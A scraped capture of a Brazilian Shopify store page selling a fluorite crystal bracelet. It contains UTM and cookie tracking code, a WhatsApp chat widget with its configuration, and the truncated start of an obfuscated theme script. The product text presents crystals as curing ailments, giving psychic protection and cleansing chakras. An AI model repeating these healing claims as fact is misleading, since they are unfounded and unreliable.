            ymp_currentUrl = new URL(window.location.href),
            ymp_urlParams = ymp_currentUrl.searchParams;

        ymp_terms.forEach(function(term) {
            if (ymp_urlParams.has(term)) {
                ymp_setUtm(term, ymp_urlParams.get(term));
            }
        });
    }

    function ymp_getUrlWithUtms(url) {
        if (!ymp_hasUrlSupport || !url) {
            return url;
        }

        var currentUrl = new URL(url),
            _ga = ymp_getCookie('_ga'),
            cookiesUtms = ymp_getUtms();

        cookiesUtms.forEach(function(value, key) {
            currentUrl.searchParams.set(key, value);
        });

        if (_ga) {
            currentUrl.searchParams.set('_ga', _ga);
        }

        return currentUrl.href;
    }

    function ymp_setUtm(term, value) {
        var params = ymp_getUtms();

        params.set(term, value);
        ymp_setCookie(ymp_utmCookieName, params.toString(), 30);
    }

    function ymp_getUtms() {
        var currentUtms = ymp_getCookie(ymp_utmCookieName);

        if (currentUtms) {
            return new URLSearchParams(currentUtms);
        }

        return new URLSearchParams();
    }

    function ymp_setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }

    function ymp_getCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    }
</script>

<div id="yampiPurchaseConfirmationWrapper"><div><p class="yampi_purchase_title">✔️ Produto adicionado com sucesso.</p><button type="button" onclick="getNewCheckoutURL()" id="yampiPurchaseConfirmationButton" class="yampi_purchase_confirmation_btn">Finalizar compra</button></div></div>
 
<!-- Não remova. Checkout Yampi. --> <style>  </style>
<div id="shopify-block-AZmlzTlZlTkFoVVZQN__11813581335429059158" class="shopify-block shopify-app-block">

<link href="//cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-style.min.css" rel="stylesheet" type="text/css" media="all" /><script src="https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/njt-whatsapp.min.js" type="text/javascript" defer="defer"></script>
    <div id="wa" class="wa__widget_container" data-shop-domain="mundodaluastore.com.br"></div>
    <script>
        
            window.seedgrow_current_product = {"id":6085996576945,"title":"Pulseira Constelação - Fluorita","handle":"pulseira-flourita","description":"\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003eEntre diversas características desta pedra maravilhosa como cura, atração sexual, proteção psíquica, equilíbrio, limpeza dos chakras e sabedoria, o resgate do seu brilho\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e pessoal me chama muito atenção.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eTomos temos o nosso próprio brilho, único\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e e perfeito como somos, mas há tanta dificuldade de reconhecermos ele em muitos casos, talvez por ter uma imagem “ do que é bom, aceito, descolado, confiante...” ou por se comparar\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e a outros... então esse cristal\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e nos ajuda a resgatar\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e e  reconhecer \u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003eo nosso próprio BRILHO PESSOAL 🔮⭐️ o seu está aí, basta acessar! ✨\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eA fluorita \u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003epode ser usada como pingente, acessório ou mesmo uma pedrinha no bolso em ou em casa 🌿 luz e amor.\u003cbr\u003e\u003cbr\u003e•》 \u003cu data-mce-fragment=\"1\"\u003eao receber seu amuleto, se conecte a ele, limpe, reenergize e programe (em caso de dúvidas olhe nossa explicação, vá para início-cristais-potencialize o poder dos seus cristais\u003c\/u\u003e《•\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e•》CARACTERÍSTICAS;\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003ePedra: Fluorita arco iris \u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eChakra: \u003cspan data-mce-fragment=\"1\"\u003eFrontal, terceiro olho ou 6º chakra\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eComprimento: Elástico \u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eModelo: Pulseira elástico com cristais naturais \u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e•》Obs.: Todos as pedras são únicos como nós,levando características singulares, então a coloração ou o formato pode haver pequenas alterações. Pode ficar tranquilo que isso não altera seu potencial energético,tá?! são todas preparadas e escolhidas com muito amor, intuição e respeito até chegar a você.《•\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/p\u003e","published_at":"2020-11-23T23:11:18-03:00","created_at":"2020-11-17T20:20:57-03:00","vendor":"Mundo da Lua Shop","type":"Pulseiras","tags":["cascalho","equilibrio","Espiritualidade","Fluorita","Limpeza","pulseira"],"price":3900,"price_min":3900,"price_max":3900,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":37567799361713,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Pulseira Constelação - Fluorita","public_title":null,"options":["Default Title"],"price":3900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/mundodaluastore.com.br\/cdn\/shop\/files\/3439053E-64E4-40E6-A993-4F96E2678289.jpg?v=1732311645","\/\/mundodaluastore.com.br\/cdn\/shop\/products\/f1d6dc0c-705e-4a27-8401-1a2e0d160bab.jpg?v=1605655259","\/\/mundodaluastore.com.br\/cdn\/shop\/files\/3E00B92B-0CD2-4940-A077-D34EC9791AF9.jpg?v=1732311645","\/\/mundodaluastore.com.br\/cdn\/shop\/products\/pulsieraflourita1.jpg?v=1605655259","\/\/mundodaluastore.com.br\/cdn\/shop\/files\/FE54912F-0C52-42C8-B4AB-C42A5F0745A8.jpg?v=1732311645","\/\/mundodaluastore.com.br\/cdn\/shop\/files\/0CC240F3-E9EE-4FE7-8F7D-5EEC8D24C15A.jpg?v=1732311645"],"featured_image":"\/\/mundodaluastore.com.br\/cdn\/shop\/files\/3439053E-64E4-40E6-A993-4F96E2678289.jpg?v=1732311645","options":["Title"],"media":[{"alt":null,"id":29572025745585,"position":1,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/mundodaluastore.com.br\/cdn\/shop\/files\/3439053E-64E4-40E6-A993-4F96E2678289.jpg?v=1732311645"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/mundodaluastore.com.br\/cdn\/shop\/files\/3439053E-64E4-40E6-A993-4F96E2678289.jpg?v=1732311645","width":3024},{"alt":null,"id":14966898196657,"position":2,"preview_image":{"aspect_ratio":1.0,"height":687,"width":687,"src":"\/\/mundodaluastore.com.br\/cdn\/shop\/products\/f1d6dc0c-705e-4a27-8401-1a2e0d160bab.jpg?v=1605655259"},"aspect_ratio":1.0,"height":687,"media_type":"image","src":"\/\/mundodaluastore.com.br\/cdn\/shop\/products\/f1d6dc0c-705e-4a27-8401-1a2e0d160bab.jpg?v=1605655259","width":687},{"alt":null,"id":29572025712817,"position":3,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/mundodaluastore.com.br\/cdn\/shop\/files\/3E00B92B-0CD2-4940-A077-D34EC9791AF9.jpg?v=1732311645"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/mundodaluastore.com.br\/cdn\/shop\/files\/3E00B92B-0CD2-4940-A077-D34EC9791AF9.jpg?v=1732311645","width":3024},{"alt":null,"id":14966898229425,"position":4,"preview_image":{"aspect_ratio":0.563,"height":1280,"width":720,"src":"\/\/mundodaluastore.com.br\/cdn\/shop\/products\/pulsieraflourita1.jpg?v=1605655259"},"aspect_ratio":0.563,"height":1280,"media_type":"image","src":"\/\/mundodaluastore.com.br\/cdn\/shop\/products\/pulsieraflourita1.jpg?v=1605655259","width":720},{"alt":null,"id":29572025647281,"position":5,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/mundodaluastore.com.br\/cdn\/shop\/files\/FE54912F-0C52-42C8-B4AB-C42A5F0745A8.jpg?v=1732311645"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/mundodaluastore.com.br\/cdn\/shop\/files\/FE54912F-0C52-42C8-B4AB-C42A5F0745A8.jpg?v=1732311645","width":3024},{"alt":null,"id":29572025680049,"position":6,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/mundodaluastore.com.br\/cdn\/shop\/files\/0CC240F3-E9EE-4FE7-8F7D-5EEC8D24C15A.jpg?v=1732311645"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/mundodaluastore.com.br\/cdn\/shop\/files\/0CC240F3-E9EE-4FE7-8F7D-5EEC8D24C15A.jpg?v=1732311645","width":3024}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003eEntre diversas características desta pedra maravilhosa como cura, atração sexual, proteção psíquica, equilíbrio, limpeza dos chakras e sabedoria, o resgate do seu brilho\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e pessoal me chama muito atenção.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eTomos temos o nosso próprio brilho, único\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e e perfeito como somos, mas há tanta dificuldade de reconhecermos ele em muitos casos, talvez por ter uma imagem “ do que é bom, aceito, descolado, confiante...” ou por se comparar\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e a outros... então esse cristal\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e nos ajuda a resgatar\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e e  reconhecer \u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003eo nosso próprio BRILHO PESSOAL 🔮⭐️ o seu está aí, basta acessar! ✨\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eA fluorita \u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003epode ser usada como pingente, acessório ou mesmo uma pedrinha no bolso em ou em casa 🌿 luz e amor.\u003cbr\u003e\u003cbr\u003e•》 \u003cu data-mce-fragment=\"1\"\u003eao receber seu amuleto, se conecte a ele, limpe, reenergize e programe (em caso de dúvidas olhe nossa explicação, vá para início-cristais-potencialize o poder dos seus cristais\u003c\/u\u003e《•\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e•》CARACTERÍSTICAS;\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003ePedra: Fluorita arco iris \u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eChakra: \u003cspan data-mce-fragment=\"1\"\u003eFrontal, terceiro olho ou 6º chakra\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eComprimento: Elástico \u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eModelo: Pulseira elástico com cristais naturais \u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e•》Obs.: Todos as pedras são únicos como nós,levando características singulares, então a coloração ou o formato pode haver pequenas alterações. Pode ficar tranquilo que isso não altera seu potencial energético,tá?! são todas preparadas e escolhidas com muito amor, intuição e respeito até chegar a você.《•\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/p\u003e"};
        
        let sgwaWidgetShowOnDesktop = true;
        let sgwaWidgetShowOnMobile = true;
        let sgwaWidgetShowLabelOnDesktop = true;
        let sgwaWidgetShowLabelOnMobile = true;
        let sgwaWidgetShowDismissButtonOnDesktop = true;
        let sgwaWidgetShowDismissButtonOnMobile = true;
        let sgwaWidgetShowScrollBar = false;
        let sgwaWidgetShowGDPRNotice = false;
        let sgwaWidgetLabelText = "Need Help? <strong>Chat with us</strong>";
        let sgwaWidgetText = "Start a Conversation";
        let sgwaWidgetDescription = "Hi! Click one of our member below to chat on <strong>Whatsapp</strong>";
        let sgwaWidgetResponseText = "The team typically replies in a few minutes.";
        let sgwaWidgetGDPRNotice = 'Please accept our <a href="https://seedgrow.net/privacy-policy/">privacy policy</a> first to start a conversation.';
        let sgwaWidgetBackgroundColor = "2DB742";
        let sgwaWidgetTextColor = "ffffff";
        let sgwaWidgetPosition = "right";
        let sgwaWidgetLabelWidth = 155;
        let sgwaWidgetScrollBarHeight = 500;
        let sgwaWidgetDistanceLeft = 30;
        let sgwaWidgetDistanceRight = 30;
        let sgwaWidgetDistanceBottom = 30; 
        let sgwaWidgetIconSize = 56;
        let sgwaWidgetUseClickToChat = false;sgwaWidgetShowLabelOnDesktop = false;sgwaWidgetShowLabelOnMobile = false;sgwaWidgetLabelText = ``;sgwaWidgetText = `Oi deusa,`;sgwaWidgetDescription = `estou aqui para te ajudar!`;sgwaWidgetResponseText = ``;sgwaWidgetGDPRNotice = ``;sgwaWidgetBackgroundColor = "#6d388b";sgwaWidgetTextColor = "#e7e7e7";sgwaWidgetPosition = "right";sgwaWidgetLabelWidth = 0;sgwaWidgetScrollBarHeight = 300;sgwaWidgetDistanceLeft = 5;sgwaWidgetDistanceRight = 30;sgwaWidgetDistanceBottom = 0;sgwaWidgetIconSize = 53;window.seedgrow_widget_setting = {
            backgroundColor: sgwaWidgetBackgroundColor,
            btnBottomDistance: sgwaWidgetDistanceBottom,
            btnLabel: sgwaWidgetLabelText,
            btnLabelWidth: sgwaWidgetLabelWidth,
            btnLeftDistance: sgwaWidgetDistanceLeft,
            btnPosition: sgwaWidgetPosition,
            btnRightDistance: sgwaWidgetDistanceRight,
            description: sgwaWidgetDescription,
            gdprContent: sgwaWidgetGDPRNotice,
            isShowOnDesktop: sgwaWidgetShowOnDesktop === true ? "ON" : "OFF",
            isShowOnMobile: sgwaWidgetShowOnMobile === true ? "ON" : "OFF",
            isShowLabelOnMobile: sgwaWidgetShowLabelOnMobile === true ? "ON" : "OFF",
            isShowLabelOnDesktop: sgwaWidgetShowLabelOnDesktop === true ? "ON" : "OFF",
            isShowDismissButtonOnDesktop: sgwaWidgetShowDismissButtonOnDesktop === true ? "ON" : "OFF",
            isShowDismissButtonOnMobile: sgwaWidgetShowDismissButtonOnMobile === true ? "ON" : "OFF",
            isShowGDPR: sgwaWidgetShowGDPRNotice === true ? "ON" : "OFF",
            isShowPoweredBy: "ON",
            isShowResponseText: "ON",
            isShowScroll: sgwaWidgetShowScrollBar === true ? "ON" : "OFF",
            responseText: sgwaWidgetResponseText,
            scrollHeight: sgwaWidgetScrollBarHeight,
            textColor: sgwaWidgetTextColor,
            title: sgwaWidgetText,
            iconSize: sgwaWidgetIconSize,
            useClickToChat: sgwaWidgetUseClickToChat
        };
        if (typeof seedgrowWhatsAppDataJson === 'undefined' && `{"accounts"=>[{"accountId"=>"6860724aedbff34fa74ebc52", "accountName"=>"Mundo da Lua Store ", "avatar"=>"", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+5524999636003", "predefinedText"=>"", "title"=>"Fala comigo, amore", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}, {"accountId"=>"69275200d9360e0676622f57", "accountName"=>"Mundo da lua Store", "avatar"=>"", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+5524999636003", "predefinedText"=>"", "title"=>"", "willBeBackText"=>"I will be back soon", "showWidget"=>false, "showButton"=>false}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogle"=>"OFF", "enabledGoogleGA4"=>"OFF"}, "display"=>{"displayCondition"=>"show_all_page", "includePages"=>[], "excludePages"=>[], "showPoweredIcon"=>"OFF", "showNotificationBadge"=>"OFF", "time_symbols"=>"h:m"}}, "buttonInfo"=>"{}", "urlSettings"=>{"openInNewTab"=>"ON", "onDesktop"=>"api", "onMobile"=>"api", "hideAccountWhenOffline"=>"OFF"}, "timezone"=>"-03:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/whatsapp-logo.svg", "translations"=>"{}", "plans"=>"free"}`.length > 0) {
            let seedgrowWhatsAppDataJson = JSON.parse(`{"accounts"=>[{"accountId"=>"6860724aedbff34fa74ebc52", "accountName"=>"Mundo da Lua Store ", "avatar"=>"", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+5524999636003", "predefinedText"=>"", "title"=>"Fala comigo, amore", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}, {"accountId"=>"69275200d9360e0676622f57", "accountName"=>"Mundo da lua Store", "avatar"=>"", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+5524999636003", "predefinedText"=>"", "title"=>"", "willBeBackText"=>"I will be back soon", "showWidget"=>false, "showButton"=>false}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogle"=>"OFF", "enabledGoogleGA4"=>"OFF"}, "display"=>{"displayCondition"=>"show_all_page", "includePages"=>[], "excludePages"=>[], "showPoweredIcon"=>"OFF", "showNotificationBadge"=>"OFF", "time_symbols"=>"h:m"}}, "buttonInfo"=>"{}", "urlSettings"=>{"openInNewTab"=>"ON", "onDesktop"=>"api", "onMobile"=>"api", "hideAccountWhenOffline"=>"OFF"}, "timezone"=>"-03:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/whatsapp-logo.svg", "translations"=>"{}", "plans"=>"free"}`.replaceAll("=>", ":").replaceAll("\n", "\\n"));
            seedgrowWhatsAppDataJson['defaultAvatarSVG'] = '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>';
            window.seedgrow_wa_data = seedgrowWhatsAppDataJson;
        } else if (typeof seedgrowWhatsAppDataJson === 'undefined' && ``.length > 0) {
            let seedgrowWhatsAppDataJson = JSON.parse(``.replaceAll("=>", ":").replaceAll("\n", "\\n"));
            seedgrowWhatsAppDataJson['defaultAvatarSVG'] = '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>';
            window.seedgrow_wa_data = seedgrowWhatsAppDataJson;
        }
    </script>
    
    <script src="https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-widget.min.js" type="text/javascript" defer="defer"></script>
</div></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://js.shrinetheme.com/js/v2/main.js?version=1
body_size: 50323
content:
const a0_0x4ff713=a0_0x497e;(function(_0x319ef3,_0x268177){const _0x1260de=a0_0x497e,_0x493222=_0x319ef3();while(!![]){try{const _0x5eecf2=parseInt(_0x1260de(0x406))/0x1+parseInt(_0x1260de(0x159))/0x2*(parseInt(_0x1260de(0xda))/0x3)+parseInt(_0x1260de(0x46f))/0x4+parseInt(_0x1260de(0x432))/0x5*(-parseInt(_0x1260de(0x342))/0x6)+parseInt(_0x1260de(0x46a))/0x7+-parseInt(_0x1260de(0x2c9))/0x8*(parseInt(_0x1260de(0x1e4))/0x9)+parseInt(_0x1260de(0xab))/0xa;if(_0x5eecf2===_0x268177)break;else _0x493222['push'](_0x493222['shift']());}catch(_0x4946b5){_0x493222['push'](_0x493222['shift']());}}}(a0_0x4fa1,0xd48bd));const ON_CHANGE_DEBOUNCE_TIMER=0x12c,currentDate=new Date(),PUB_SUB_EVENTS={'cartUpdate':a0_0x4ff713(0x361),'quantityUpdate':a0_0x4ff713(0xa2),'optionValueSelectionChange':a0_0x4ff713(0x3df),'variantChange':a0_0x4ff713(0x45c),'cartError':'cart-error'},POST_LINK_INT='xml_eval';let subscribers={};function subscribe(_0xf91e76,_0x23d7c9){return subscribers[_0xf91e76]===undefined&&(subscribers[_0xf91e76]=[]),subscribers[_0xf91e76]=[...subscribers[_0xf91e76],_0x23d7c9],function _0x4441f5(){const _0x368b6b=a0_0x497e;subscribers[_0xf91e76]=subscribers[_0xf91e76][_0x368b6b(0x216)](_0x239ba6=>{return _0x239ba6!==_0x23d7c9;});};}function a0_0x4fa1(){const _0x2191d2=['offerItems','.bundle-deals__variant-selects-js','[data-predictive-search-search-for-text]','mainBundleItems','variantSelects','dispatchEvent','fixed_amount','.cart-timer','fixedDiscount','hostname','initUnlock','#cart-icon-bubble','button[type=\x22reset\x22]','setSummaryAccessibility','clearOptions','sticky-atc-footer-spacer','sellingPlanId','Quantity-','subscription__box--selected','idInput','head','unlockGifts','setHeaderCartIconAccessibility','addEventListener','application/','121092dBjENE','.popup-modal__timer__minutes','setSelectionRange','getUpsellHandles','.bundle-deals__media-item-container-js','.comparison-slider__line','setActiveElement','scrollDestination','hasOtherCartItems','skipNonExistent','updateVariantInput','discountType','smooth','getVariantData','toLowerCase','\x22,\x22args\x22:\x22\x22}','T00:00:00Z','updateUrl','<input\x20type=\x22hidden\x22\x20name=\x22items[','saveLocalStorage','.bundle-deals__total-compare-price-js','autoplay','selector','cart__items--disabled','dropdwon','playVideo','Something\x20went\x20wrong.','overflow-hidden','upsells','deferredMedia','selectedVariants','cart-update','.predictive-search-status','.price__regular\x20.price-item--regular','startDrag','syncCart','subscriptionWidget','setProperty','duration','closest','[id^=\x27CustomField-','totalSeconds','bottom','quantityBreaksPickerDisplayedImages','selected','closeBtns','&section_id=predictive-search','noPlayBtn','.quantity__rules-cart\x20.loading-overlay','hidden','errors','selectedOffer','abortController','updatePdpPrices','.upsell__add-btn','.badge__money-saved','defaultValue','cart_change_url','promo-bar-data-','push','][id]\x22\x20value=\x22','modelViewerUI','prependMedia','stickyAtcBtnLabel','hasQuantityBreaksPicker','main-bundle-offer','includes','nodeName','internal-video--loading','.main-atc-price-span-','stopDrag','setSelectorByValue','secondarySelect','scrol